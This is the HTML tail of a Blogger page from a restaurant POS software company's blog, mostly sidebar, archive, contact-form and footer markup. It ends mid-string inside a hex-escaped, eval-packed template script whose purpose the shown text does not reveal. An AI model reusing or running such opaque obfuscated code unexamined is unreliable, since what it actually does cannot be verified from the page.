<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png&description=      Restaurant entrepreneurs always want to find ways to improve their business, increase profit and boost customer satisfaction. Restaura...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' text='How Restaurant Management Software Can Transform Your Business'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=How Restaurant Management Software Can Transform Your Business >> http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='software for restaurants'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png' itemprop='url'/>
</div>
<meta content='Restaurant Management Software - Penguin App' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3832675045816768942?po=9166790666606941794&hl=en&saa=85391&origin=http://blog.penguinapp.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.penguinapp.in/feeds/9166790666606941794/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.penguinapp.in/2019/04/restaurant-inventory-software-optimize-operations.html'>
<img alt='How Restaurant Inventory Software Can Help Optimize Restaurant Operations' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXC0_xVMldFAIcmHuSic7nHmJqV6Qqd1xbxd_caMlz6XmCrTSLMjTDnV-vRkrTnjcfDvQNN0ncjJvnZRiHmvnU7A_cLGLOK3Gpq5Zzu51xWbOPTsfouwGUERHomctxFLUcelkznUNnKCE/s72-c/How+Restaurant+Inventory+Software+Can+Help+Optimize+Business+Operations.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.penguinapp.in/2019/04/restaurant-inventory-software-optimize-operations.html'>How Restaurant Inventory Software Can Help Optimize Restaurant Operations</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html'>
<img alt='20 Customer Appreciation Ideas for Restaurants in 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s72-c/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html'>20 Customer Appreciation Ideas for Restaurants in 2019</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html'>
<img alt='How Restaurant Management Software Can Transform Your Business' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s72-c/Restaurant+Management+Software.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html'>How Restaurant Management Software Can Transform Your Business</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/penguinapp/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20management%20software'>restaurant management software</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20software'>restaurant software</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20restaurant%20software'>pos restaurant software</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20pos%20software'>restaurant pos software</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/software%20for%20restaurants'>software for restaurants</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20system%20software'>restaurant system software</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20software%20for%20restaurants'>pos software for restaurants</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/best%20pos%20system%20for%20restaurant'>best pos system for restaurant</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/best%20restaurant%20pos'>best restaurant pos</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/best%20software%20for%20restaurants'>best software for restaurants</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20for%20restaurants'>pos for restaurants</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20billing%20software'>pos billing software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/pos%20billing%20system'>pos billing system</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20inventory%20software'>restaurant inventory software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20billing%20software'>retail billing software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20pos%20software'>retail pos software</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/mobile%20app%20for%20restaurants'>mobile app for restaurants</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20apps'>restaurant apps</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20inventory%20management%20software'>restaurant inventory management software</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20management%20apps'>restaurant management apps</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20pos%20billing%20software%20system'>retail pos billing software system</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Mobile%20apps%20for%20restaurants'>Mobile apps for restaurants</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurant%20point%20of%20sale'>Restaurant point of sale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/penguin%20app'>penguin app</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20billing%20software'>restaurant billing software</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurant%20Business'>Restaurant Business</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurant%20News'>Restaurant News</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Restaurants'>Restaurants</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/Retail%20POS'>Retail POS</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/android%20restaurant%20pos'>android restaurant pos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/banquet%20management%20software'>banquet management software</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/billing%20software%20for%20restaurant'>billing software for restaurant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/exhibition'>exhibition</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/khadhya%20khurak%202018'>khadhya khurak 2018</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/point%20of%20sale%20systems%20for%20restaurant'>point of sale systems for restaurant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20pos%20system'>restaurant pos system</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/restaurant%20queue%20management'>restaurant queue management</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.penguinapp.in/search/label/retail%20software'>retail software</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://blog.penguinapp.in/2019/04/'>April (2)</option>
<option value='http://blog.penguinapp.in/2019/03/'>March (1)</option>
<option value='http://blog.penguinapp.in/2019/02/'>February (2)</option>
<option value='http://blog.penguinapp.in/2019/01/'>January (2)</option>
<option value='http://blog.penguinapp.in/2018/12/'>December (2)</option>
<option value='http://blog.penguinapp.in/2018/11/'>November (2)</option>
<option value='http://blog.penguinapp.in/2018/10/'>October (4)</option>
<option value='http://blog.penguinapp.in/2018/09/'>September (1)</option>
<option value='http://blog.penguinapp.in/2018/08/'>August (2)</option>
<option value='http://blog.penguinapp.in/2018/07/'>July (1)</option>
<option value='http://blog.penguinapp.in/2018/06/'>June (1)</option>
<option value='http://blog.penguinapp.in/2018/05/'>May (1)</option>
<option value='http://blog.penguinapp.in/2018/04/'>April (3)</option>
<option value='http://blog.penguinapp.in/2018/03/'>March (4)</option>
<option value='http://blog.penguinapp.in/2018/02/'>February (4)</option>
<option value='http://blog.penguinapp.in/2018/01/'>January (2)</option>
<option value='http://blog.penguinapp.in/2017/09/'>September (1)</option>
<option value='http://blog.penguinapp.in/2017/08/'>August (1)</option>
<option value='http://blog.penguinapp.in/2017/07/'>July (1)</option>
<option value='http://blog.penguinapp.in/2017/06/'>June (1)</option>
<option value='http://blog.penguinapp.in/2017/05/'>May (1)</option>
</select>
</div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/penguinapp' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/penguinappin' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/b/108764583716503838046/108764583716503838046' target='_blank' title='gplus'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/company/prompt-softech' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
<div class='copyright' style='visibility:hidden;opacity:0;position: relative;width: 0;'>      &#169; 2018  Restaurant Management Software - <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>PenguinApp</a>. All rights reserved. -->
    </div>
<div class='copyright-lbl'>      &#169; 2018  Restaurant Management Software - by <a href='https://penguinapp.in/' target='_blank'>PenguinApp</a>. All rights reserved.
    </div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQUAGEXJM7KpRUO4Ia7JDE6k-hsvsjWWE3LAJLF1Wbufd8J1Y7fxDplRU9sqlm19OGCVTG8WWKG7w4n_PUgksHpVormeXaXQVoCSkoL3ZZvglT2Vkh0H4JeiMKMR6DD5G6iLTY-6ek0HM/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6